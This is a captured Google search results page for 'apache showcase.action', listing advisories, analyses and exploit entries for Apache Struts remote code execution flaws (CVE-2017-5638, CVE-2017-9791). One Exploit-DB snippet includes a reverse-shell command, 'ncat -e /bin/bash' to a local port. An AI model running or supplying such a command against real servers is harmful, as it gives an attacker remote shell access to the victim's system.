 Google
apache showcase.action
Images
Videos
Perspectives
Shopping
News
Maps
Books
Flights
Finance
About 5,930,000 results (0.22 seconds)
Exploit-DB
https://www.exploit-db.com › exploits
Apache Struts 2.3.x Showcase - Remote Code Execution
Jul 7, 2017 — Apache Struts 2.3.x Showcase - Remote Code Execution. CVE ... action "ncat
-e /bin/bash 127.0.0.1 4444". Copy. Tags: Advisory/Source ...
Medium
https://medium.com › exploiting-apache-struts2-cve-2...
Exploiting Apache Struts2 CVE-2017–5638 | Lucideus ...
You can now access the struts app by navigating the below address as shown in Figure 2.
http://ip:8080/str/showcase.action. Figure 2. 6. Now let's exploit ...
People also ask
What is the vulnerability of Apache Struts?
What is the root cause of CVE-2017-5638?
What is the impact of CVE-2017-5638?
What is the vulnerability of Apache Struts2 2017?
Feedback
im
Imperva
https://www.imperva.com › blog › cve-2017-9791-rce...
CVE-2017-9791: Analysis of RCE in the Struts Showcase ...
Jul 13, 2017 — ... apache struts app_3. Figure 3: Exploitation of the vulnerable application ...
showcase/integration/savegangster.action. HTTP headers are easily ...
Rapid7
https://www.rapid7.com › exploit › multi › http › strut...
Apache Struts 2 Struts 1 Plugin Showcase OGNL Code ...
Jun 14, 2018 — They are usually only set in response to actions made by you which amount to
a request for services, such as setting your privacy ...
Varutra Consulting
https://www.varutra.com › apache-struts-2-exploited-t...
Apache Struts-2 Exploited to Remote Code Execution